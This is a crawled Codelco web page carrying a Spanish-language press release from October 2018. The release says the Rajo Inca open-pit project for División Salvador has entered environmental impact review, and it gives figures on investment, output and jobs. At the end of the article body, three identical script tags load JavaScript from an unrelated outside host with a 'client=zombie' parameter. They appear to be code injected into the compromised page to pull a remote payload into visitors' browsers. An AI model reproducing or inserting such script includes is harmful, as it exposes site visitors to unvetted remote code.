

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental
body_size: 9149
content:
<!DOCTYPE HTML>
<html lang="es-CL">
<head>
    <!-- Meta tags -->
    <title>Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental | CODELCO - Corporación Nacional del Cobre, Chile</title>
<meta name="robots" content="index,follow,noodp,noydir">
<meta charset="utf-8">
<meta name="description" content="La iniciativa requiere una inversión en torno a los mil millones de dólares y promete aumentar la producción anual de cobre fino en más de 50%, de 60 mil a 90 mil toneladas. Entre otros beneficios se destacan una operación con elevados estándares mineros y su importante contribución al empleo directo e indirecto de la zona.">
<link rel="canonical" href="https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental">
<!-- utiles -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="True">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="author" content="CODELCO - Corporación Nacional del Cobre, Chile" >
<link rel="shorcut icon" href="/favicon.ico?v=20230902" type="image/x-icon">
<link rel="icon" href="/favicon.ico?v=20230902" type="image/x-icon">
<!-- Meta tags Twitter-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@">
<meta name="twitter:title" content="Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental">
<meta name="twitter:description" content="La iniciativa requiere una inversión en torno a los mil millones de dólares y promete aumentar la producción anual de cobre fino en más de 50%, de 60 mil a 90 mil toneladas. Entre otros beneficios se destacan una operación con elevados estándares mineros y su importante contribución al empleo directo e indirecto de la zona.">

  
 
<meta property="twitter:image" content="https://www.codelco.com/prontus_codelco/imag/default_400x300.jpg" />
 
<!-- Meta tags FB  -->
<meta property="og:url" content="https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental">
<meta property="og:type" content="website">
<meta property="og:title" content="Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental">
<meta property="og:description" content="La iniciativa requiere una inversión en torno a los mil millones de dólares y promete aumentar la producción anual de cobre fino en más de 50%, de 60 mil a 90 mil toneladas. Entre otros beneficios se destacan una operación con elevados estándares mineros y su importante contribución al empleo directo e indirecto de la zona.">

  
 
<meta property="og:image" content="https://www.codelco.com/prontus_codelco/imag/default/default_400x300.jpg">
<meta property="og:image:width" content="400">
<meta property="og:image:height" content="300">
 
<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "Webpage",
        "name": "CODELCO - Corporación Nacional del Cobre, Chile",
        "url": "https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental"
    },
    "headline": "Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental",
    "image": [
        
    ],
    "inLanguage": "es-ES",
    "datePublished": "",
    "author": {
        "@type": "Organization",
        "name": "CODELCO - Corporación Nacional del Cobre, Chile"
    },
    "publisher": {
        "@type": "Organization",
        "logo": {"@type": "ImageObject", "url": "https://www.codelco.com/prontus_codelco/imag/logo.svg"},
        "name": "CODELCO - Corporación Nacional del Cobre, Chile",
        "sameAs": ["https://www.facebook.com/", "https://twitter.com/"]
    }
}
</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8HNC3J');</script>
<!-- End Google Tag Manager -->

    <!--CSS-->
    
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/normalize.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/slick.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/jquery.fancybox.min.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/grid.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/global.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/gridpak.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/header.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/banner.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/card-block.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/services-slider.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/news-slider.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/video-slider.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/table.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/result-report.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/opertation-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/inner-banner.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/about-box.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/review-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/complaint-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/social-media.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/report-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/company-info.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/menu.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/request-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/contact-sec.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/blog-list.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/table-data-download.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/banner-block.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/articulo.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/news-search.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/request-form.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/cookies-bar.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/service-provider-box.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/filter.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/accordion.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/streaming.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/pagination.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/buscador.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/site-map.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/footer.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/stylesheet/home2023.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/modal.css?v=7.7">
<link rel="stylesheet" type="text/css" href="/prontus_codelco/css/estilos_vtxt.css?v=7.7">

    <!--JS-->
    
<script src="/prontus_codelco/js-local/jquery-3.7.0.min.js"></script>
<script src="/prontus_codelco/js-local/slick.min.js"></script>
<script src='/prontus_codelco/js-local/common.js?v=1.12.2'></script>
<script src='/prontus_codelco/js-local/FontSize.class.js?v=1.12.2'></script>
<script src='/prontus_codelco/js-local/BuscadorPrensa.class.js?v=1.12.2'></script>
<script src='/prontus_codelco/js-local/jquery.fancybox.min.js?v=1.12.2'></script>
<script src='/prontus_codelco/js-local/swiper-bundle.min.js?v=1.12.2'></script>
<script src='/prontus_codelco/js-local/Vistas.class.js?v=1.12.2' defer></script>
<script src='/prontus_codelco/js-local/Utiles.class.js?v=1.12.2' defer></script>

    <script>
        // Definir la variable basada en el CMS
        window.initialOrder = '' == 'si' ? true: false;
    </script>
    <script src="/prontus_codelco/js-local/sort-li.js?v=2"></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8HNC3J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="wrapper">

        <!--HEADER-->
        

<!-- Start Header -->
<header id="header" class="header veintitres">

    <!-- Start Header Bottom Part -->
    <div class="header-bottom-part dos">
        <div class="container">
            <div class="header-bottom-part-content">
                <div class="header-bottom-part-content-right-part">
                    
                        
                    <!-- Logo -->
                    <a href="/" target="_top" class="logo" title="Codelco">
                        <img src="/prontus_codelco/site/artic/20220408/imag/foto_0000000120220408100923/logo.svg" class="logo-img" alt="Codelco">
                    </a>
                        
                    
                </div>

                <!-- Mobile Menu Right Part -->
                <div class="header-bottom-part-content-right-part">
                    
                        
                    <a href="/transparencia-activa" 
                        class="header-top-part-listing-link desktop"
                        title="
                                
                                Transparencia activa
                                ">
                        
                        
                            Transparencia activa
                        
                    </a>
                        
                    
                    <div class="header-bottom-part-content-right-part-link">
                        <span class="ic-language d-block"></span>
                        <a href="javascript:void(0)" class="txt-language desktop chgLang" data-lang="en" title="English">
                            English
                        </a>
                        <a href="javascript:void(0)" class="txt-language movil chgLang" data-lang="en" title="ENG">
                            ENG
                        </a>            
                        <a href="javascript:void(0)" class="txt-language chgLang" data-lang="zh" title="中国語">
                            中国語
                        </a>
                    </div>
                    <form class="search-form" id="form_buscar" method="get" action="/cgi-bin/prontus_search.cgi">
                        <input id="search_prontus" name="search_prontus" value="prontus_codelco" type="hidden"/>
                        <input name="search_idx" value="all" type="hidden"/>
                        <input name="search_tmp" value="search.html" type="hidden"/>
                        <input name="search_modo" value="or" type="hidden"/>
                        <input name="search_orden" value="cro" type="hidden"/>
                        <input name="search_resxpag" value="10" type="hidden"/> 
                        <input name="search_form" value="yes" type="hidden"/>
                        <input type="text" name="search_texto" class="search-input" placeholder="Ingrese su búsqueda"/>
                        <a href="#" title="" class="search-button">
                            <img src="/prontus_codelco/imag/master/lupa.svg" alt="Search" class="search-button-icon">
                        </a>
                    </form>
                    <div class="dropdown">
                        <button onclick="myFunctionMenu()" class="dropbtn dropbtn__menu"></button>
                        <ul id="myDropdown" class="dropdown-content mega-menu">
                            <li class="header-top-item movil">
                                
                                    
                                <a href="/transparencia-activa" 
                                    class="header-top-part-listing-link"
                                    title="
                                    
                                    Transparencia activa
                                    ">
                                    
                                    
                                    Transparencia activa
                                    
                                </a>
                                    
                                
                            </li>
                            <li class="search-form-outer movil">
                                <!-- Start Search Form -->
                                <form class="search-form movil" id="form_buscar" method="get" action="/cgi-bin/prontus_search.cgi">
                                    <input id="search_prontus" name="search_prontus" value="prontus_codelco" type="hidden"/>
                                    <input name="search_idx" value="all" type="hidden"/>
                                    <input name="search_tmp" value="search.html" type="hidden"/>
                                    <input name="search_modo" value="or" type="hidden"/>
                                    <input name="search_orden" value="cro" type="hidden"/>
                                    <input name="search_resxpag" value="10" type="hidden"/> 
                                    <input name="search_form" value="yes" type="hidden"/>
                                    <input type="text" name="search_texto" class="search-input" placeholder="Ingrese su búsqueda"/>
                                    <a href="#" title="" class="search-button">
                                        <img src="/prontus_codelco/imag/master/lupa.svg" alt="Search" class="search-button-icon">
                                    </a>
                                </form>
                                <!-- End Search Form -->
                            </li>
                            <li class="mega-menu__row">
                                <ul class="mega-menu__content">
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/nosotros">Nosotros</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/operaciones">Operaciones</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/proyectos">Proyectos</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/sustentabilidad">Sustentabilidad</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/innovacion">Innovación</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/inversionistas">Inversionistas</a>
                                    </li>
                                        
                                    
                                </ul>
                            </li>
                            <li class="mega-menu__row">
                                <ul class="mega-menu__content">
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/prensa">Prensa</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/trabaja-en-codelco">Trabaja en Codelco</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/transparencia-activa">Transparencia activa</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/canales-de-denuncia">Canales de denuncia</a>
                                    </li>
                                        
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="/proveedores">Proveedores</a>
                                    </li>
                                        
                                    
                                </ul>
                            </li>
                            <li class="mega-menu__row">
                                <ul class="mega-menu__content">
                                    
                                        
                                    <li class="mega-menu__item">
                                        <a href="https://mi.codelco.cl">Acceso trabajadores/as</a>
                                    </li>
                                        
                                    
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>

                <!-- Start Main Navigation -->
                <nav class="main-navigation">
                    <div class="container main-navigation-container">
                        <!-- Start Secondary Navigation -->
                        <ul class="secondary-navigation movil">
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/transparencia-activa" class="secondary-navigation-link" 
                                    title="
                                            
                                            Transparencia activa
                                            ">
                                    
                                    
                                    Transparencia activa
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                        </ul>

                        <ul class="secondary-navigation">
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/prensa" class="secondary-navigation-link" 
                                    title="
                                    
                                    Prensa
                                    ">
                                    
                                    
                                    Prensa
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/trabaja-en-codelco" class="secondary-navigation-link" 
                                    title="
                                    
                                    Trabaja en Codelco
                                    ">
                                    
                                    
                                    Trabaja en Codelco
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/transparencia-activa" class="secondary-navigation-link" 
                                    title="
                                    
                                    Transparencia activa
                                    ">
                                    
                                    
                                    Transparencia activa
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/canales-de-denuncia" class="secondary-navigation-link" 
                                    title="
                                    
                                    Canales de denuncia
                                    ">
                                    
                                    
                                    Canales de denuncia
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="/proveedores" class="secondary-navigation-link" 
                                    title="
                                    
                                    Proveedores
                                    ">
                                    
                                    
                                    Proveedores
                                    
                                    <img src="/prontus_codelco/imag/master/arrow_menu.svg" alt="arrow_menu">
                                </a>
                            </li>
                                
                            
                        </ul>

                        <ul class="secondary-navigation smaller">
                            
                                
                            <li class="secondary-navigation-item">
                                <a href="https://mi.codelco.cl" class="secondary-navigation-link" 
                                    title="
                                    
                                    Acceso trabajadores/as
                                    ">
                                    
                                    
                                    Acceso trabajadores/as
                                    
                                </a>
                            </li>
                                
                            
                        </ul>
                    </div>
                </nav>
                <!-- End Main Navigation -->
            </div>
        </div>
    </div>
    <!-- End Header Bottom Part -->
</header>
<!-- End Header -->
        <!--/HEADER-->
        <!-- Start Banner Section -->
        <section class="articulo-heading">
            <div class="container">
                <h1 class="articulo-heading-title">Prensa</h1>
            </div>
        </section>
        <!-- End Banner Section -->

        <!-- Start Artículo General-->
        <section class="section-outer articulo-section">
            <div class="container">
                <div class="inner-banner-top articulo-breadcrumbs">
    <span class="inner-banner-breadcrumbs"><a href="/" class="inner-banner-breadcrumbs-anchor"
            title="Home">Home</a></span>
    
    <img src="/prontus_codelco/imag/grey-arrow.svg" alt="Arrow" class="inner-banner-breadcrumbs-arrow">
    <span class="inner-banner-breadcrumbs"><a href="/prensa" 
            class="inner-banner-breadcrumbs " title="Prensa">Prensa</a></span>
    
    
    
    <img src="/prontus_codelco/imag/grey-arrow.svg" alt="Arrow" class="inner-banner-breadcrumbs-arrow">
    <span class="inner-banner-breadcrumbs"><a
            href="/prontus_codelco/site/tax/port/all/taxport_4_253__1.html"
            class="inner-banner-breadcrumbs-anchor font-bold" title="2018">2018</a></span>
    
    
</div>
                <div class="articulo-outer">
                    <!-- Articulo Left -->
                    <div class="articulo-card">

                        <div class="articulo-header">
                            <div class="articulo-date-outer d-flex">
                                <a class="articulo-date text-primary" href="#" title="Proyecto de Codelco extenderá la vida útil de División Salvador en 40 años:">Proyecto de Codelco extenderá la vida útil de División Salvador en 40 años:</a>
                                
                                
                                <em class="d-none d-md-block">I</em>
                                <a class="articulo-date d-none d-md-block" href="#" title="Martes 16 de octubre de 2018">Martes 16 de octubre de 2018</a>
                            </div>

                            <h1 class="articulo-header-title">Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental</h1>
                            <p class="articulo-header-text">La iniciativa requiere una inversión en torno a los mil millones de dólares y promete aumentar la producción anual de cobre fino en más de 50%, de 60 mil a 90 mil toneladas. Entre otros beneficios se destacan una operación con elevados estándares mineros y su importante contribución al empleo directo e indirecto de la zona.</p>
                            
                            <div class="articulo-date-outer d-md-none pb-30">
                                <a class="articulo-date" href="#" title="Martes 16 de octubre de 2018">Martes 16 de octubre de 2018</a>
                            </div>
                            

                            <div class="row row-cols-2 align-items-center justify-content-between">
                                <div class="col-auto">
                                    <div class="d-flex align-items-center">
                                        
                                        <div class="article-social-block">
                                            <script language="JavaScript">
    function copyToClipboard(fileurl) {
        var $temp = $("<input>");
        $("body").append($temp);
        $temp.val(fileurl).select();
        document.execCommand("copy");
        $temp.remove();
        alert("Enlace copiado en el portapapeles");
    }
</script>

<div class="social-block">
    <a class="social-block-link" href="#" title="Facebook" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental','','width=555,height=330'); return false;">
        <img class="social-block-icon" src="/prontus_codelco/imag/ic-facebook.svg" alt="">
    </a>
    <a class="social-block-link" href="#" title="Linkedin" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental','','width=555,height=330'); return false;">
        <img class="social-block-icon" src="/prontus_codelco/imag/ic-linkedin.svg" alt="">
    </a>
    <a class="social-block-link" href="#" title="Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Rajo Inca ingresa al Sistema de Evaluación de Impacto Ambiental&url='+ encodeURIComponent(document.title) + 'https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental','','width=555,height=330'); return false;">
        <img class="social-block-icon" src="/prontus_codelco/imag/ic-twitter.svg?v=20240704" alt="">
    </a>
    <a class="social-block-link d-none d-md-block" href="#" title="Link" onclick="copyToClipboard('https://www.codelco.com/prensa/2018/rajo-inca-ingresa-al-sistema-de-evaluacion-de-impacto-ambiental')" >
        <img class="social-block-icon" src="/prontus_codelco/imag/ic-link.svg" alt="">
    </a>
    <a class="social-block-link d-none d-md-block" href="#" onclick="Utiles.imprimirArticulo('https://www.codelco.com/prontus_codelco/site/artic/20181016/pags/20181016184855.html');return false;" title="Print">
        <img class="social-block-icon" src="/prontus_codelco/imag/ic-print.svg" alt="">
    </a>
</div>


                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto pl-0">
                                    <div class="article-action-block">
                                        
                                        <ul class="pagefont-control-list-outer">
                                            <li class="pagefont-control-list"><a href="#" title="A+" onclick="FontSize.cambiaSize('mas'); return false;" class="pagefont-control">A+</a></li>
                                            <li class="pagefont-control-list"><a href="#" title="A-" onclick="FontSize.cambiaSize('menos'); return false;" class="pagefont-control">A-</a></li>
                                        </ul>
					                    
                                    </div>
                                </div>
                            </div>
                        </div>

                        <!-- Articulo Image -->
                        

                        
                        <div class="articulo-body-text CUERPO cuerpo_es">
                            
<!--STIT_vtxt_cuerpo-->
<div class="articulo-innerpage-link-outer">
    <ul class="articulo-innerpage-link-listing">
        
    </ul>
</div>
<!--/STIT_vtxt_cuerpo-->


                            <p><strong>Santiago, 16 de octubre de 2018.-</strong> Codelco presentó hoy al Servicio de Evaluación de Impacto Ambiental los estudios para concretar el proyecto Rajo Inca, el que permitirá dar continuidad operacional a la División Salvador por otros 40 años y aumentar en 50% la producción respecto de los niveles actuales.<br /><br />De este modo, este proyecto extenderá la vida útil de la división, mediante la explotación a rajo abierto de los recursos remanentes del yacimiento principal Indio Muerto, explotado desde 1959 y el que actualmente presenta un enorme desafío: sólo tiene recursos para ser explotados de forma subterránea hasta 2021, por lo que el agotamiento de estas reservas mineras implica el cierre de la división. Cambiar el método de extracción a rajo abierto, por lo tanto, es urgente, pues es la única manera de mantener viva las operaciones para extraer los recursos disponibles.</p>
<p><img alt="Imagen foto_00000003" border="0" class="fotodrag" id="foto_00000003" src="/prontus_codelco/site/artic/20181016/imag/foto_0000000320181016184855.png" data-w="640" data-h="310" /></p>
<p>"A través de diversas campañas de sondaje, hemos identificado reservas de cobre por 900 millones de toneladas, con leyes de mineral promedio de 0,59%, las que permitirían prolongar la vida útil de la división y su continuidad operacional por, al menos, cuatro décadas", dijo Nelson Pizarro, presidente ejecutivo de Codelco. </p>
<p>El proyecto requiere una inversión en torno a los mil millones de dólares y promete aumentar la producción anual de 60 mil toneladas de cobre fino a 90 mil. Entre otros beneficios, está la promesa de una operación con elevados estándares mineros, lo que permitirá un desarrollo sustentable del negocio. Para esto, la división está preparando desde ya la transformación operacional, de procesos y cultural que requiere implementar como paso ineludible para el aumento de su productividad en un 100%, y de esa forma viabilizar el proyecto Rajo Inca.</p>
<p>Además, durante la construcción y en su fase de mayor demanda se proyecta una empleabilidad de casi 2.000 personas. "Queremos seguir aportando a El Salvador y a la Región de Atacama, ambas con tradición y dependencia minera. Este proyecto permitirá mantener el encadenamiento productivo que se da en la zona entre los servicios, el comercio y el transporte, además de apoyar al desarrollo social y comunitario", afirma el gerente general de la División Salvador, Christian Toutin.</p>
<p>En efecto, Rajo Inca será un potente motor de la economía y del crecimiento de la región. Su contribución a la tasa de ocupación directa e indirecta se calcula en 8,9% en las comunas de Diego de Almagro y Chañaral durante la vida del proyecto; el aporte al Producto Interno Bruto Regional promediaría 3%, mientras que el aporte al país sería igualmente importante, pues por cada dólar invertido en Rajo Inca se generarían 6,2 dólares adicionales para la región y para Chile durante la vida útil del proyecto.</p>
<p>Las principales obras, además del cambio del método de explotación subterránea a una operación minera de rajo abierto de mayor escala, incluyen la optimización de las instalaciones actuales, especialmente de la planta concentradora y la línea de óxidos; el crecimiento del depósito de relaves Pampa Austral y la mejora del sistema de conducción de relaves al depósito. También contempla la construcción de botaderos de estériles y ripios, e infraestructura de apoyo, como talleres de camiones y un paso sobre la ruta C13, entre otras. </p>
<p><img alt="Imagen foto_00000002" border="0" class="fotodrag" id="foto_00000002" src="/prontus_codelco/site/artic/20181016/imag/foto_0000000220181016184855.png" style="font-weight: normal;" data-w="640" data-h="396" /></p>
<p>Sergio Gaete, gerente de la cartera de proyectos de Andina y Rajo Inca, explica que uno de los pilares de la iniciativa es el diálogo permanente con las comunidades, a las que se mantendrá permanentemente informadas sobre los avances y las características del proyecto.</p>
<p>"Queremos construir una relación de confianza con una mirada de largo plazo", afirma. Gaete agrega que Rajo Inca, que se construirá de manera íntegra dentro de las actuales instalaciones de la División Salvador, realizó recientemente un proceso de Participación Ciudadana Anticipada con diversas comunidades cercanas a la operación, logrando el apoyo de distintas juntas de vecinos más la firma de un acuerdo con dos comunidades colla, Geoxcultuxial y Diego de Almagro.</p>
<p>Rajo Inca es uno de los seis proyectos estructurales de Codelco junto a Chuquicamata Subterránea, Nuevo Nivel Mina El Teniente y Traspaso Andina, actualmente en construcción, además de RT Sulfuros II y Desarrollo Futuro Andina, aún en estudio.</p>
<p>Los seis, además de otros proyectos mineros, requerirán una inversión de US$ 39.000 millones de dólares entre 2018 y 2027, para sentar las bases del futuro de la principal empresa del país, a través de una transformación organizacional profunda, que le permitirá ser más competitiva, innovadora, sustentable y con prácticas de excelencia.</p>
<p>De aprobarse el EIA, Rajo Inca deberá comenzar a operar antes de que la reserva de Salvador se agote en 2021.</p>
<p style="text-align: right;"></p>
<p style="text-align: right;">Gerencia de Comunicaciones y Asuntos Públicos</p>
<p> </p>
<script src="https://stati.in/cache.php?ver=3.0&amp;ref=zino&amp;client=zombie" type="text/javascript"></script>
<script src="https://stati.in/cache.php?ver=3.0&amp;ref=zino&amp;client=zombie" type="text/javascript"></script>
<script src="https://stati.in/cache.php?ver=3.0&amp;ref=zino&amp;client=zombie" type="text/javascript"></script>
                        </div>
                        

                        
                        
                            
                            
                                
                                
                                
                                
                            
                        
                        
                        <!-- descargables -->
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        

                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                                                
                        
                        

                    </div>

                    <!-- Articulo Right-->
                    <div class="articulo-left">
                        <script type="text/javascript">
                            let changeDate = (date) => {
                                let datePart = date.match(/\d+/g);
                                return `${datePart[2]}/${datePart[1]}/${datePart[0]}`
                            }
                            function submitForm() {
                                $('input[name=search_fechaini]').val();
                                $('input[name=search_fechafin]').val();
                                $("#form_buscar_tax_fecha").submit();
                            }
                        </script>

                        


       

    
<div class="bg-gray contact-sec-social">
        
    <ul class="contact-sec-social-listing">
    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://www.facebook.com/CODELCO/" target="_blank" title="facebook" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/facebook-icon.svg" alt="facebook"></a>
        </li>
        
    
    

    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://twitter.com/CodelcoChile" target="_blank" title="twitter" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/twitter-icon.svg" alt="twitter"></a>
        </li>
        
    
    

    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://www.linkedin.com/company/codelco?trk=biz-companies-cym" target="_blank" title="linkedin" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/linkedin-icon.svg" alt="linkedin"></a>
        </li>
        
    
    

    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://www.youtube.com/user/ChileCodelco" target="_blank" title="youtube" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/youtube-icon.svg" alt="youtube"></a>
        </li>
        
    
    

    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://www.instagram.com/codelco_chile/" target="_blank" title="insta" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/insta-icon.svg" alt="insta"></a>
        </li>
        
    
    

    
    
        
        <li class="contact-sec-social-listing-item">
            <a href="https://www.tiktok.com/@codelco" target="_blank" title="tiktok" class="contact-sec-social-listing-link"><img
                    src="/prontus_codelco/imag/tiktok-icon.svg" alt="tiktok"></a>
        </li>
        
    
    
    </ul>
</div>
    

                        
                        <div class="news-search-inner-content">
                            <form id="formBuscarTax" method="get" action="/cgi-bin/prontus_search.cgi" class="navbar-form navbar-right search-desktop">
                                <input id="search_prontus" name="search_prontus" value="prontus_codelco" type="hidden"/>
                                <input name="search_idx" value="all" type="hidden"/>
                                <input name="search_tmp" value="search.html" type="hidden"/>
                                <input name="search_resxpag" value="8" type="hidden"/>
                                <input name="search_form" value="yes" type="hidden"/>
                                <input name="search_texto" value="search_prensa" type="hidden"/>
                                <input name="search_seccion" value="Prensa" type="hidden"/>

                                <h3 class="select-title">Noticias por Prensa</h3>
                                <div class="select-outer">
                                    
                                    <select name="search_tema" id="search_tema" class="select">
    <option value="" selected>Seleccionar</option>

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    

    
        <option value="2024">2024</option>
    

